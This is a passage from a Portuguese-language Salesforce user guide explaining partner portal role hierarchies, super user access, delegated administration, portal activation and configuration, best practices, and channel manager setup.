Uma hierarquia de papéis de usuários do portal é criada para uma conta e seus contatos quando você ativa o primeiro usuário do portal do parceiro nessa conta. A conta é adicionada à hierarquia de papéis abaixo do usuário que possui a conta. Sempre que você ativar um contato como um usuário do portal do parceiro, ele será automaticamente atribuído ao papel Usuário na hierarquia de papéis do portal da conta. O número padrão de funções para contas do portal do parceiro é três. Você pode reduzir o número de funções ou adicionar funções até um máximo de três. Um destes três papéis pode ser atribuído a usuários parceiros:

- **•** Executivo
- **•** Gerente
- **•** Usuário

O papel de Parceiro executivo está logo abaixo do papel de gerente de canal na hierarquia de papéis. O papel de Parceiro gerente está logo abaixo do papel de Parceiro executivo. O papel de Usuário parceiro está logo abaixo do papel de Parceiro gerente. Cada papel inclui o nome da conta de parceiros no nome do papel. Se o nome da conta de parceiros for Acme, por exemplo, os três papéis serão Parceiro executivo da Acme, Parceiro gerente da Acme e Usuário parceiro da Acme. Se a propriedade de uma conta de parceiros for alterada para outro gerente de canal, o papel do usuário parceiro será movido para esse local na hierarquia de papéis.

Nota: Tenha cuidado ao gerenciar sua hierarquia de papéis. Usuários parceiros com determinado nível de papel sempre podem exibir e editar todos os dados pertencentes a, ou compartilhados com, usuários subordinados a eles na hierarquia, independentemente do modelo de compartilhamento da organização. Use relatórios administrativos para gerenciar seus papéis de parceiro.

Contas com diferentes tipos de portais possuem uma hierarquia de papéis separada para cada portal. Os nomes de papéis incluem o tipo de portal com o qual eles estão associados. Por exemplo, se a Conta A tem um portal do parceiro e um portal de clientes, os papéis para o portal de clientes serão nomeados "Conta A Usuário cliente" e os do portal do parceiro serão nomeados "Conta A Usuário parceiro".

Todos os usuários em um papel de usuário parceiro têm acesso de leitura para todos os contatos em sua conta de parceiro, mesmo que o modelo de compartilhamento de contato seja privado. Usuários parceiros têm acesso de leitura e gravação a tarefas associadas a quaisquer objetos que eles podem acessar. Eles também têm acesso de leitura a compromissos associados a quaisquer objetos que eles podem acessar. Os usuários parceiros têm o mesmo acesso aos artigos do Salesforce Knowledge que o proprietário da conta.

Para exibir os papéis atribuídos aos usuários do portal do parceiro, crie um relatório personalizado, escolha Relatórios administrativos, selecione Usuários como o tipo de dados e adicione Papel às colunas do relatório.

#### **Exclusão de papéis do Portal de parceiro**

Ao excluir funções do portal de parceiro, as funções são renomeadas para manter a hierarquia. Por exemplo, se a função de Gerente for excluída de uma hierarquia de três funções, Executivo, Gerente e Usuário, a função de Executivo é renomeada como Gerente, mas a ID permanece a mesma. Quando você cria uma função de portal do parceiro, a hierarquia da nova função do portal é automaticamente determinada e criada de baixo para cima.

Você pode excluir vários papéis em massa para melhor desempenho. Por exemplo, se a maioria dos seus usuários tem o papel Usuário, você pode excluir os papéis Executivo e Gerente. Para obter mais informações sobre a exclusão de papéis de parceiro, consulte [Guia do desenvolvedor da API SOAP](http://www.salesforce.com/apidoc).

#### **Acesso de superusuário**

Os usuários podem obter acesso de superusuário para acessar dados de propriedade de outros usuários da mesma função ou daqueles que estão abaixo na hierarquia. Por exemplo, um Gerente parceiro com acesso de superusuário pode ver dados de propriedade de outros usuários nas funções de Gerente parceiro e Usuário parceiro.

#### **Licenças de usuário do portal do parceiro**

Os usuários do portal de parceiros não podem executar todas as funções que um usuário do Salesforce, porque os usuários do portal do parceiro são atribuídos a um tipo especial de licença de usuário.

#### CONSULTE TAMBÉM:

<span id="page-1784-0"></span>[Visão geral do Portal do parceiro](#page-1543-0) [Ativar o portal do parceiro](#page-1788-0)

# Atribuindo o acesso de superusuário parceiro

Um destes três papéis pode ser atribuído a usuários parceiros: Parceiro executivo, Parceiro gerente ou Usuário parceiro (função do trabalhador).



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para criar, editar, desabilitar e desativar usuários de portal:

- **•** "Gerenciar usuários externos"
- Para criar contatos:
- **•** "Criar" em contatos
- Para exibir contatos:
- **•** "Ler" em contatos

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Para ativar o Acesso de superusuário parceiro para o portal do parceiro, consulte [Ativando o acesso de superusuário parceiro.](#page-1798-0)

- **•** Para atribuir acesso de superusuário, acesse a página de detalhes do contato de uma conta de parceiros, clique em **Gerenciar usuário externo** e selecione **Ativar o acesso de superusuário**.
- **•** Para remover o acesso de superusuário parceiro, acesse a página de detalhes do contato de uma conta de parceiros, clique em **Gerenciar usuário externo** e selecione **Desativar o acesso de superusuário**.



- **•** Os superusuários parceiros podem acessar os dados de propriedade de outros usuários parceiros e superusuários parceiros com a mesma função, ou aqueles abaixo deles na hierarquia de conta do portal, mesmo se a configuração padrão da organização inteira for Particular.
- **•** O acesso de superusuário parceiro se aplica a casos, leads, objetos personalizados e oportunidades apenas. Imagine dois superusuários parceiros com o mesmo papel na mesma conta. O usuário A é proprietário de algumas oportunidades, e o usuário B tem compartilhamento manual em outra oportunidade. O Usuário A terá acesso a todas as oportunidades, incluindo aquelas às quais o Usuário B tem acesso.

CONSULTE TAMBÉM:

[Configurações do portal do parceiro](#page-1770-0)

# Habilitando usuários do parceiro a solicitar reuniões

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Depois de ativar seu portal do parceiro e configurar o recurso Solicitar uma reunião, execute as etapas a seguir para permitir que os usuários do Parceiro selecionem reuniões com contatos, leads e contas pessoais:

- **1.** Para atualizar os perfis personalizados de seu usuário parceiro:
	- **a.** Inclua as permissões de usuário "Enviar email" e "Editar compromissos".
	- **b.** Verifique se a visibilidade das guias Contatos e Leads está como Padrão ativado.
- **2.** Confirme se o perfil personalizado do usuário parceiro está ativo e foi atribuído aos seus usuários Parceiros.

#### CONSULTE TAMBÉM:

<span id="page-1786-0"></span>[Visão geral do Portal do parceiro](#page-1543-0) [Ativar o portal do parceiro](#page-1788-0)

### Delegar a administração de usuários parceiros

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

É possível delegar um subconjunto de direitos administrativos a usuários externos que tenham uma licença de usuário parceiro. Os administradores delegados de usuários externos podem realizar as seguintes tarefas para os usuários externos, incluindo usuários do cliente e usuários do parceiro, associados à própria conta deles:

- **•** Criar usuários externos
- **•** Editar usuários externos
- **•** Redefinir senhas para usuários externos
- **•** Desativar usuários externos existentes

Nota: Quando um administrador delegado de usuários externos desativa um usuário do portal, o administrador não tem a opção de remover o usuário do portal de nenhuma equipe da qual o usuário seja membro.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar e atualizar o portal do parceiro:

- **•** "Personalizar aplicativo"
- Para criar ou editar perfis:
- **•** "Gerenciar perfis e conjuntos de permissões"

Para configurar o recurso de solicitação de reunião:

**•** "Personalizar aplicativo"

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para gerenciar usuários do portal do parceiro:

**•** "Gerenciar usuários externos"

Para criar, editar e excluir perfis:

**•** "Gerenciar perfis e conjuntos de permissões"

É necessário usar a interface de usuário de perfil original para delegar direitos de administração para usuários parceiros. Se você estiver usando a interface de usuário de perfil avançada, desative-a temporariamente nas configurações da Interface do usuário para concluir este procedimento.

Para delegar direitos de administração a um usuário parceiro:

**1.** Em Configuração, insira *Perfis* na caixa Busca rápida, selecione **Perfis** e clique em um perfil de parceiro personalizado.

Não é possível editar o perfil Usuário parceiro.

- **2.** Clique em **Editar**.
- **3.** Selecione **Administrador delegado de usuários externos**.
- **4.** Clique em **Salvar**.
- **5.** Clique em **Editar** na lista relacionada Perfis delegados de usuários externos.
- **6.** Selecione os perfis de usuários externos que você deseja que os usuários com esse perfil possam administrar. Um administrador delegado de usuários externos pode gerenciar usuários externos com perfis do Portal de clientes, portal do parceiro ou de Comunidades, desde que os usuários desses perfis estejam na mesma conta.
- **7.** Clique em **Salvar**.

Para alterar os perfis que podem ser editados por um administrador delegado de usuários externos:

**1.** Em Configuração, insira *Perfis* na caixa Busca rápida, selecione **Perfis** e clique em um perfil de parceiro personalizado.

Não é possível editar o perfil Usuário parceiro.

- **2.** Clique em **Editar** na lista relacionada Perfis delegados de usuários externos.
- **3.** Selecione os perfis de usuários externos que você deseja que os usuários com esse perfil possam administrar.
- **4.** Clique em **Salvar**.

Os administradores delegados de usuários externos podem clicar em **Gerenciar usuário externo** e em **Exibir usuário parceiro** na página de detalhes do contato para visualizar e editar os detalhes do usuário do portal do parceiro:

- **•** Clique em **Editar** para editar os detalhes do usuário do portal do parceiro.
- **•** Clique em **Redefinir senha** para redefinir a senha do usuário do portal do parceiro.
- **•** Clique em **Editar** e desmarque a caixa de seleção Ativo para desativar o usuário.
- Nota: Os administradores dos usuários parceiros delegados podem atualizar os usuários do portal com qualquer conta à qual eles tenham sido transferidos.

### Dicas sobre a configuração de usuários do portal com administração delegada

Considere o seguinte ao configurar um usuário do portal com administração delegada:

- **•** No perfil dos usuários aos quais você está concedendo administração delegada:
	- **–** Adicione as permissões "Criar" e "Editar" nos contatos de forma que os administradores do portal delegados possam criar e atualizar os contatos relacionados à sua conta.
	- **–** Defina as configurações das guias Contas e Contatos como Padrão ativado, para que os administradores do portal com administração delegada possam visualizar as guias Contas e Contatos e gerenciar com facilidade os contatos relacionados às contas.
- **•** [Adicione as guias Contas e Contatos ao seu portal.](#page-1766-0)

**•** Defina a segurança em nível de campo e os layouts de página de forma que os usuários do portal de clientes com administração delegada só possam acessar os campos conta, contato e caso que você especificar.

#### CONSULTE TAMBÉM:

[Visão geral do Portal do parceiro](#page-1543-0) [Ativar o portal do parceiro](#page-1788-0)

# <span id="page-1788-0"></span>Ativar o portal do parceiro

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Para ativar o portal do parceiro:

- **1.** Em Configuração, insira *Parceiros* na caixa Busca rápida e selecione **Configurações**.
- **2.** Clique em **Editar**.
- **3.** Marque a caixa de seleção Ativar o portal do parceiro.
- **4.** Clique em **Salvar**.
- Nota: Depois que você ativar o portal do parceiro, não poderá desativá-lo. Contudo, poderá evitar que os usuários se conectem ao portal do parceiro. Para obter mais informações, consulte [Configuração do portal do parceiro](#page-1789-0) na página 1784.

#### Depois que você ativar o portal de parceiros da sua organização, poderá [criar um ou mais portais de parceiros](#page-1759-0) para atender às várias necessidades de negócios dos seus clientes.

Nota: É possível criar um máximo de cinco portais de parceiros em sua organização. Aumentos desse número estão sujeitos à aprovação do gerente de produção e requerem casos de uso detalhados.

Quando você ativa o portal do parceiro, os seguintes itens são automaticamente adicionados à sua organização:

#### **Perfil do Usuário parceiro**

Você pode atribuir usuários do portal do parceiro a perfis clonados desse perfil. Para cada perfil clonado, verifique se a permissão "Único usuário da API" não está selecionada; se essa permissão estiver selecionada, os usuários associados ao perfil não poderão fazer login no portal do parceiro.

#### **O botão Ativar como parceiro nos registros de conta**

Permite que você crie uma conta de parceiro.

**Os botões Ativar usuário do portal de parceiros e Exibir usuário do portal de parceiros nos registros do contato**

Permite que você crie um novo usuário parceiro ou exiba usuários parceiros já existentes.

#### **Os grupos "Todos os usuários do portal de parceiros" e "Todos os usuários internos" juntamente com a categoria de regra de compartilhamento "Papéis e subordinados internos"**

Você pode usar esses grupos e a categoria de regra de compartilhamento para facilmente criar regras de compartilhamento que concedam a todos os usuários do portal do parceiro ou do Salesforce acesso a dados específicos.

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para ativar o portal do parceiro:

#### Guia do usuário | Permitindo que usuários compartilhem informações com parceiros | 1784



### CONSULTE TAMBÉM:

<span id="page-1789-0"></span>[Visão geral do Portal do parceiro](#page-1543-0) [Configurações do portal do parceiro](#page-1770-0)

# Configuração do portal do parceiro

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Depois de ter criado um portal do parceiro, você pode personalizá-lo para que atenda às necessidades de seus negócios. Ao personalizar o seu portal do parceiro, você pode satisfazer as necessidades de seus vários canais.

Para personalizar o seu portal do parceiro:

- **1.** Em Configuração, insira *Parceiros* na caixa Busca rápida e selecione **Configurações**.
- **2.** Clique no nome do portal que deseja personalizar.
- **3.** Configurar as configurações do portal e modelos de comunicação.
- **4.** Configurar as fontes e cores usadas no portal.
- **5.** Configurar as guias disponíveis no portal.
- **6.** Atribuir perfis de parceiro ao portal.
- **7.** Configurar idiomas do portal.
- **8.** Você pode também adicionar o Componente de boas-vindas do Portal do parceiro para os layouts de página inicial atribuídos aos usuários do portal. O componente de boas-vindas exibe uma mensagem de boas-vindas com o nome do usuário, o nome de seu gerente de canal e os links para sua empresa e perfis pessoais.
- **9.** Existe a opção de adicionar o Componente de caixa de entrada do lead do Portal do parceiro aos layouts de página inicial atribuídos aos usuários do portal. Quando o usuário fizer login no seu portal, ele verá uma lista de leads de suas filas de lead. O usuário pode

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para configurar um portal do parceiro:

clicar em **Aceitar** ao lado de um lead para assumir a propriedade dele; ele não verá detalhes completos do lead enquanto não clicar em **Aceitar**.

#### CONSULTE TAMBÉM:

[Visão geral do Portal do parceiro](#page-1543-0) [Configurações do portal do parceiro](#page-1770-0)

# Atribuindo perfis de parceiros a portais de parceiros

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Os usuários do portal só podem fazer login em portais de parceiros atribuídos ao seu perfil. Para atribuir um perfil a um portal de parceiro:

- **1.** Em Configuração, insira *Parceiros* na caixa Busca rápida e selecione **Configurações**.
- **2.** Selecione o nome do portal do parceiro.
- **3.** Clique em **Editar perfis** na seção Perfis atribuídos.
- **4.** Selecione a caixa de seleção Ativo ao lado do perfil que você deseja atribuir ao portal.

Um usuário do portal pode acessar todos os portais de parceiros atribuídos ao seu perfil com um nome de usuário e senha.

Você pode exibir o número de usuários ativos associados a cada perfil atribuído a um portal do parceiro no campo Usuários da seção Perfis atribuídos.

#### CONSULTE TAMBÉM:

[Visão geral do Portal do parceiro](#page-1543-0) [Configurações do portal do parceiro](#page-1770-0)

# Portal do parceiro Práticas recomendadas

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para atribuir perfis de parceiros a portais de parceiros:

**•** "Personalizar aplicativo"



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# Dicas de implementação

- **•** Os usuários do portal só podem fazer login em portais de parceiros atribuídos ao seu perfil. Um usuário do portal pode acessar todos os portais de parceiros atribuídos ao seu perfil com um nome de usuário e senha. Você pode exibir o número de usuários associados a cada perfil atribuído a um portal do parceiro no campo Usuários da seção Perfis atribuídos.
- **•** O URL de login de cada portal do parceiro criado contém um identificador exclusivo, como portalId=060D00000000Q1F. Esse identificador pode ser localizado na página de detalhes do portal. O identificador exclusivo determina o portal específico que o usuário pode acessar. Se o usuário acessar um URL de login que não contém um identificador exclusivo, ele será automaticamente direcionado para o URL de login do primeiro portal do parceiro que você criou. Observe que os usuários do portal podem fazer login em um portal do parceiro somente usando a página de login do portal e não por meio da página de login do Salesforce.
- **•** As configurações dos seguintes itens aplicam-se tanto a sua organizaçãocomo a seus portais de parceiros:
	- **–** Modos de exibição de lista
	- **–** Layouts de pesquisa
	- **–** Alerta de fluxo de trabalho

# Práticas recomendadas

**•** Como só é possível personalizar com exclusividade as fontes, as cores, os modelos de email e a mensagem de login de cada portal do parceiro criado, você pode desenvolver um portal do parceiro para cada organização parceira que tenha o suporte de sua organização ou para diferentes camadas ou comunidades de parceiros.

Nota: JavaScript e código de CSS são automaticamente removidos dos arquivos HTML usados como mensagem de login no portal.

- **•** Você não pode excluir um portal do parceiro, mas pode evitar que os usuários efetuem login em um portal; para isso, desmarque a caixa de seleção Login ativado.
- **•** Você pode criar vários portais de parceiros que exibam guias diferentes para usuários com o mesmo perfil, desde que o perfil tenha acesso a cada objeto exibido em uma guia.
- **•** Você pode definir o número padrão de funções para contas do portal do parceiro. Isso beneficia o portal do parceiro reduzindo o número de funções não utilizadas.
- **•** Quando você ativa o portal do parceiro, o portal padrão será definido como Login ativado. Desative essa configuração e reative-a quando o portal padrão estiver pronto para os usuários parceiros fazerem o login.
- **•** Deixe os seus usuários parceiros saberem que podem fazer seus gerentes de canal o proprietário de um objeto.
- **•** Crie um layout de página inicial para seus usuários parceiros com links personalizados para recursos usados com frequência.
- **•** Inclui o componente de boas-vindas do Portal do parceiro em layouts de página inicial atribuídos aos usuários do portal do parceiro. Quando os usuários se conectam ao seu portal eles recebem uma mensagem de boas-vindas com seu nome, o nome de seus gerentes de canal e links para suas empresas e perfis pessoais. Eles podem clicar no nome do gerente do canal vinculado para enviar um email para aquela pessoa. Quando os usuários do portal alteram informações sobre si mesmos, o respectivo registro de usuário é atualizado automaticamente mas seus registros de contato não.
- **•** Personalize o componente de página inicial dos links personalizados para incluir links que seus usuários parceiros possam usar ou removê-los do layout de página inicial.
- **•** Usuários parceiros não podem definir lembretes sobre tarefas. Crie um processo para ajudá-los a gerenciar suas tarefas sem lembretes.

**•** Você pode adicionar o [componente da Caixa de entrada do lead do Portal do parceiro](#page-1795-0) a layouts de página inicial atribuídos a usuários do portal do parceiro.Recomendamos ocultar campos importantes de lead, como Nome da empresa e Nome do lead, dos usuários do portal do parceiro, para que eles não escolham seletivamente que leads aceitarão.

#### CONSULTE TAMBÉM:

[Visão geral do Portal do parceiro](#page-1543-0)

# Dicas para configurar os gerentes de canal do portal do parceiro

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Gerentes de canal são os usuários internos que gerenciam seus parceiros. Antes de ativar um portal, você precisa assegurar que os gerentes de canal tenham as devidas permissões para gerenciar parceiros.

As duas principais áreas disponíveis para configuração de seus gerentes de canal são perfis e papéis.

### Funções de gerentes de canal

Sua hierarquia de papéis determina quais dados podem ser acessados por seus usuários. Os usuários podem sempre exibir e editar registros pertencentes a eles. Além disso, podem sempre exibir, editar e reportar os dados pertencentes ou compartilhados com usuários abaixo deles na hierarquia de papéis. Os papéis de gerentes de canal estão sempre diretamente acima dos papéis de seus usuários parceiros, o que dá a esses gerentes acesso a todos os dados pertencentes aos parceiros gerenciados por eles. Quando usuários parceiros são criados em uma conta de parceiros, o Salesforce coloca seus papéis automaticamente abaixo do papel do gerente de canal proprietário dessa conta de parceiros. Para ajudar a gerenciar seus gerentes de canal e usuários parceiros, crie uma estrutura lógica de papéis de gerentes de canal.

# Perfis de gerentes de canal

Os perfis determinam as permissões dos usuários, os layouts de página que eles visualizam, os tipos de guia e registro disponíveis a eles, entre outras configurações. Crie um perfil exclusivo e defina suas configurações especificamente para gerentes de canal. Considere estas dicas ao criar o perfil:

#### **Torne as guias a seguir disponíveis a gerentes de canal**

Leads, Contas, Contatos, Oportunidades, Documentos e Produtos. Além disso, se deseja usar Soluções ou objetos personalizados, torne-os disponíveis a seus gerentes de canal.

#### **Atribua tipos de registro**

Atribua os tipos de registro de leads adequados a seus perfis de gerentes de canal.

#### **Atribua layouts de página**

Atribua os layouts de página adequados a seus perfis de gerentes de canal. Verifique se os botões **Ativar login do portal do parceiro** e **Exibir usuário do portal do parceiro** estão incluídos no layout de página de contato dos gerentes de canal.

#### **Ative a permissão "Parceiros gerentes"**

Quando essa permissão está ativada, os gerentes de canal podem ativar novas contas de parceiros e usuários parceiros.

# **Torne o campo Conta de parceiro visível para gerentes de canal em leads, contas e oportunidades**

Isso permite que os gerentes de canal criem modos de exibição de lista ou relatórios para rastrear atividades de usuários parceiros.

**Torne o campo Data da última transferência visível para gerentes de canal em leads** Isso permite que os gerentes de canal criem modos de exibição de lista ou relatórios para rastrear atividades de usuários parceiros.

### Dicas adicionais

- **•** Crie um grupo público para gerentes de canal. Você pode usar esse grupo para filtrar e controlar o acesso a documentos.
- **•** Crie uma fila de leads para gerentes de canal. Você pode usar essa fila para regras de atribuição de leads.

#### CONSULTE TAMBÉM:

[Visão geral do Portal do parceiro](#page-1543-0) [Configurações do portal do parceiro](#page-1770-0)

# Modelos de comunicação padrão do portal do parceiro

Nota: A partir do Summer '13, o portal do parceiro não estará mais disponível para as organizações que não o usarem atualmente. As organizações existentes continuarão tendo acesso completo. Caso você não possua um portal do parceiro, mas queira compartilhar facilmente registros e informações com seus parceiros, experimente as Comunidades.

As organizações existentes que usam os portais do parceiro podem manter a utilização ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Você pode definir os modelos de comunicação padrão para os seus portais de parceiros. Os modelos de comunicação padrão serão usados para a comunicação do parceiro, exceto se você tiver especificado modelos para um determinado portal. Além disso, se um usuário parceiro for atribuído a mais de um portal, os modelos de comunicação padrão serão usados para a comunicação com esse usuário.

Para definir os modelos de comunicação padrão para o portal do parceiro:

- **1.** Em Configuração, insira *Parceiros* na caixa Busca rápida e selecione **Configurações**.
- **2.** Clique em **Definir modelos de email padrão para todos os portais**
- **3.** Clique em **Editar**.
- **4.** Defina as seguintes opções:



# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para modificar os modelos de comunicação padrão do portal do parceiro:

### **Configurações de notificação por email**

